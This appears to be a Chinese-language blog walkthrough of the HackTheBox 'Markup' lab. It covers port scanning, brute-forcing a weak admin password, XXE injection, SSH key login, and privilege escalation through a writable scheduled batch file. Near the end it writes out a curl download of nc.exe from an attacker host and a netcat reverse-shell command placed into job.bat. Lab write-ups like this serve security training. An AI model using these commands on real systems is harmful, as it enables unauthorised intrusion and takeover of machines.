HackTheBox Markup



0x000 信息收集



生成环境,获取到ip

端口扫描

nmap -sV -p- 10.129.95.192 --min-rate 5000





网站后台弱口令

访问主页,发现这是一个登陆界面,既然没有验证码,尝试burpsuite跑一下弱口令。

这里成功爆破到账号密码:amdin:password

成功进入后台

0x001 漏洞利用

XXE外部实体注入漏洞









抓包测试一下 http://10.129.95.192/services.php 页面

根据截取的请求包,发现xml版本是1.0

XXE外部实体注入漏洞:https://portswigger.net/web-security/xxe

构造payload发送请求



本地开启http服务,发现目标主机有访问请求过来





这里提示我们在网页代码里能找到什么用户

最后在 http://10.129.95.192/services.php 页面找到了用户Daniel

此时嘴角微微上扬,但是现实打脸了,很显然没成功。

查找原因,发现目标系统是windows,我淦

这次成功执行了

0x002 提权





ssh密钥登陆daniel

将密钥写入到id_rsa文件中,赋予600权限

ssh -i id_rsa daniel@10.129.95.192





这里提示Log-Management目录下有什么文件

查看job.bat文件

wevtutil.exe 允许我们检索有关事件日志和发布者的信息,尝试执行脚本,但是失败了,必须得以管理员运行





icacls job.bat检查文件权限,发现BUILTIN\Users具有读写权限,所以意味着daniel用户同样具有读写权限。

使用powershell



使用命令ps查看当前正在运行的进程

通过ps命令发现,wevtutil是每隔一段时间执行的

思路:此时可以上传nc.exe工具,将反弹shell命令写入job.bat,从而获取administrator权限。



curl -O http://Attack_IP:8000/nc.exe

echo C:\Log-Management\nc.exe -e cmd.exe 10.10.14.40 6666 > job.bat

等待任务执行



0x003 flag